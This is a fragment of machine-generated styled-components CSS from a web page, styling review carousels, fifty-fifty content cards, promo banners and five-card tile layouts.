@media (min-width:1024px){.iHWsUO .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.iHWsUO .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.iHWsUO .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.iHWsUO{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.iHWsUO .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.iHWsUO .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.iHWsUO .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.iHWsUO .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.iHWsUO .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.iHWsUO .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.iHWsUO .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iHWsUO .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g110[id="sc-y0ptcc-0"]{content:"iHWsUO,"}/*!sc*/
.djSgUx{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#f4f3f0;}/*!sc*/
.djSgUx .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.djSgUx .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.djSgUx .slick-arrow{display:none !important;}}/*!sc*/
.djSgUx .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.djSgUx .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.djSgUx .review-bird{height:200px;}/*!sc*/
.djSgUx .review-bird .reviewcards{height:inherit;}/*!sc*/
.djSgUx .review-bird .reviewcards .slick-list,.djSgUx .review-bird .reviewcards .slick-track,.djSgUx .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.djSgUx .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.djSgUx .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.djSgUx .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.djSgUx .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.djSgUx .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.djSgUx .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.djSgUx .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.djSgUx .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.djSgUx .review-bird{height:350px;}}/*!sc*/
.djSgUx.nva-reviews{color:var(--sc-review-card--text-color-dark,#28292a);}/*!sc*/
.djSgUx h2,.djSgUx h3,.djSgUx h4,.djSgUx ul,.djSgUx ol,.djSgUx a:not(.sg-btn-cpnt):not(.read-more-anchor),.djSgUx p{color:var(--sc-review-card--text-color-dark,#28292a);}/*!sc*/
.djSgUx .read-more-anchor{color:var(--sc-review-card--text-color-dark,#28292a);background-color:transparent;border:none;padding:0;}/*!sc*/
.djSgUx .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.djSgUx .heading_four p{color:var(--sc-review-card--text-color,#28292a);}/*!sc*/
.djSgUx a{text-align:center;}/*!sc*/
.djSgUx .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.djSgUx .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.djSgUx .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.djSgUx .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.djSgUx .read_reviews{width:100%;}}/*!sc*/
.djSgUx svg{fill:var(--sc-review-card--icon-color,#f59174);}/*!sc*/
.djSgUx .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.djSgUx .container{max-width:1050px;}}/*!sc*/
.djSgUx h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.djSgUx h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.djSgUx .reviewRichText ul li{display:block;}/*!sc*/
.djSgUx .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.djSgUx .reviewRichText ol li{display:block;}/*!sc*/
.djSgUx .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.djSgUx .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.djSgUx .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.djSgUx .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.djSgUx .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.djSgUx .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#28292a);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.djSgUx .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.djSgUx .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.djSgUx .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.djSgUx{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.djSgUx .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.djSgUx .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.djSgUx .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.djSgUx .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.djSgUx .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.djSgUx .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.djSgUx .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.djSgUx .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g112[id="sc-y0ptcc-2"]{content:"djSgUx,"}/*!sc*/
.hCJAtu.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.hCJAtu.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card{padding:var(--sc-spacing-12,80px) var(--sc-spacing-7,40px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.hCJAtu.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.hCJAtu.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.hCJAtu.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.hCJAtu.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.hCJAtu.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.hCJAtu.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.hCJAtu.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.hCJAtu.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hCJAtu.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.hCJAtu.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.hCJAtu.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.hCJAtu.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.hCJAtu.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.hCJAtu.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.hCJAtu.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.hCJAtu.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.hCJAtu.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.hCJAtu.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.hCJAtu.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.hCJAtu.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.hCJAtu.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.hCJAtu h2,.hCJAtu h3,.hCJAtu h4,.hCJAtu ul,.hCJAtu ol,.hCJAtu p{color:  var(--sc-50-50-card--text-color-dark,#28292a);}/*!sc*/
.hCJAtu a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#cd380e);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hCJAtu a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.hCJAtu h2,.hCJAtu h3,.hCJAtu h4,.hCJAtu ul,.hCJAtu ol,.hCJAtu p{color:   var(--sc-50-50-card--text-color-dark,#28292a);}.hCJAtu a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#cd380e);-webkit-text-decoration:none;text-decoration:none;}.hCJAtu a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g126[id="sc-wb9y8b-0"]{content:"hCJAtu,"}/*!sc*/
.jEwFgK{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
.jEwFgK.nva-50-50{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
data-styled.g129[id="sc-1bb4ul1-0"]{content:"jEwFgK,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g131[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.djriGK{background-color:var(--sc-utility--bg-color,#5b0b0b);padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.djriGK .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.djriGK .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.djriGK p,.djriGK h2,.djriGK h3,.djriGK h4,.djriGK ul,.djriGK ol,.djriGK .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.djriGK ul li{display:block;}/*!sc*/
.djriGK ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.djriGK ol li{display:block;padding-left:0;}/*!sc*/
.djriGK ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.djriGK p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.djriGK p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.djriGK .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.djriGK h2,.djriGK .heading_four,.djriGK a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.djriGK h2,.djriGK .heading_four,.djriGK a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.djriGK a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.djriGK{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
.gTmrIo{background-color:#dcd7c8;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.gTmrIo .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gTmrIo .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.gTmrIo p,.gTmrIo h2,.gTmrIo h3,.gTmrIo h4,.gTmrIo ul,.gTmrIo ol,.gTmrIo .heading_four{color:var(--sc-promo-banner--text-color-dark,#28292a);}/*!sc*/
.gTmrIo ul li{display:block;}/*!sc*/
.gTmrIo ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.gTmrIo ol li{display:block;padding-left:0;}/*!sc*/
.gTmrIo ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.gTmrIo p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.gTmrIo p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.gTmrIo .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gTmrIo h2,.gTmrIo .heading_four,.gTmrIo a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.gTmrIo h2,.gTmrIo .heading_four,.gTmrIo a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.gTmrIo a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.gTmrIo{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g132[id="sc-15orjhq-1"]{content:"djriGK,gTmrIo,"}/*!sc*/
.bKmVbd{background-size:cover;}/*!sc*/
.bKmVbd .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.bKmVbd .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.bKmVbd .slick_anchor{position:relative;}/*!sc*/
.bKmVbd .slick-dots{bottom:-45px;}/*!sc*/
.bKmVbd .heading_four{color:var(--sc-5-card--text-color,#28292a);}/*!sc*/
.bKmVbd .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.bKmVbd .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.bKmVbd .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.bKmVbd .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ffffff);stroke:var(--sc-5-card--icon-color,#ffffff);}/*!sc*/
@media (max-width:1366px){.bKmVbd .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.bKmVbd .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.bKmVbd .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.bKmVbd .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#67745d);}/*!sc*/
@media (max-width:1366px){.bKmVbd .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.bKmVbd .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.bKmVbd .variation-b .slick_anchor{width:280px;}}/*!sc*/
.bKmVbd .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.bKmVbd .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#ffffff);}/*!sc*/
.bKmVbd .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.bKmVbd .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.bKmVbd .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.bKmVbd .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#dcd7c8);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.bKmVbd .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.bKmVbd .variation-a .slick_para{width:178px;}}/*!sc*/
.bKmVbd .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.bKmVbd .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.bKmVbd .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.bKmVbd .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.bKmVbd .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.bKmVbd .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.bKmVbd .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.bKmVbd .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.bKmVbd .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#f59174);}/*!sc*/
.bKmVbd .variation-a .slick_image{margin:0;}/*!sc*/
.bKmVbd .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#f59174);}/*!sc*/
.bKmVbd .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#67745d);}/*!sc*/
.bKmVbd .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#67745d);stroke:var(--sc-5-card--icon-color-hover,#67745d);}/*!sc*/
.bKmVbd .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g133[id="sc-1mdi61j-0"]{content:"bKmVbd,"}/*!sc*/
.iEymNI{background-color:var(--sc-utility--bg-color,#dcd7c8);background-size:cover;}/*!sc*/
.iEymNI .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.iEymNI .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.iEymNI .slick_anchor{position:relative;}/*!sc*/
.iEymNI .slick-dots{bottom:-45px;}/*!sc*/
.iEymNI .heading_four{color:var(--sc-5-card--text-color,#28292a);}/*!sc*/
.iEymNI .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.iEymNI .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.iEymNI .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.iEymNI .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ffffff);stroke:var(--sc-5-card--icon-color,#ffffff);}/*!sc*/
@media (max-width:1366px){.iEymNI .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.iEymNI .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.iEymNI .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.iEymNI .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#67745d);}/*!sc*/
@media (max-width:1366px){.iEymNI .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.iEymNI .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.iEymNI .variation-b .slick_anchor{width:280px;}}/*!sc*/
.iEymNI .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.iEymNI .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#ffffff);}/*!sc*/
.iEymNI .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.iEymNI .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.iEymNI .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.iEymNI .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#dcd7c8);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.iEymNI .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.iEymNI .variation-a .slick_para{width:178px;}}/*!sc*/
.iEymNI .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.iEymNI .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.iEymNI .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.iEymNI .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.iEymNI .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.iEymNI .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.iEymNI .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.iEymNI .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.iEymNI .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#f59174);}/*!sc*/
.iEymNI .variation-a .slick_image{margin:0;}/*!sc*/
